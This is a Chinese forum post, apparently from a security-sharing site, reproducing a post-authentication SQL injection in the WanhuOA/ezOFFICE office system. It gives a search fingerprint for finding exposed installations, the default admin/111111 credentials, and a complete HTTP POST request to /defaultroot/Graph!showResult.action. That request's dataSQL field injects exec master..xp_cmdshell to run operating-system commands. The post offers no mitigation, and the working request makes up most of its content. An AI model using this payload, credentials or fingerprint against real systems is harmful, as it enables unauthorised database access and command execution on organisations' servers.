问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

WanhuOA showResult.action 后台SQL注入漏洞

# WanhuOA showResult.action 后台SQL注入漏洞 ## 漏洞描述 WanhuOA showResult.action 存在SQL注入漏洞,攻击者通过漏洞可以获取数据库敏感信息 ## 漏洞影响 WanhuOA ## 网络测...



WanhuOA showResult.action 后台SQL注入漏洞 =================================== 漏洞描述 ---- WanhuOA showResult.action 存在SQL注入漏洞,攻击者通过漏洞可以获取数据库敏感信息 漏洞影响 ---- WanhuOA 网络测绘 ---- app="Wanhu网络-ezOFFICE" 漏洞复现 ---- 产品页面  默认账号密码:admin/111111 发送请求包: ```python POST /defaultroot/Graph!showResult.action HTTP/1.1 Host: User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 69 Connection: close Cookie: OASESSIONID=5AC1D44965A277C90D94B57DEDA82992; LocLan=zh_CN; JSESSIONID=5AC1D44965A277C90D94B57DEDA82992; OASESSIONID=5AC1D44965A277C90D94B57DEDA82992; ezofficeDomainAccount=whir; empLivingPhoto=; ezofficeUserName=dsfssaq; ezofficeUserPortal=; ezofficePortal135=1 Upgrade-Insecure-Requests: 1 database=localDataSource&dataSQL=exec+master..xp_cmdshell+"ipconfig"; ```

发表于 2024-07-12 18:44:36

阅读 ( 3455 )

分类:

OA产品

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!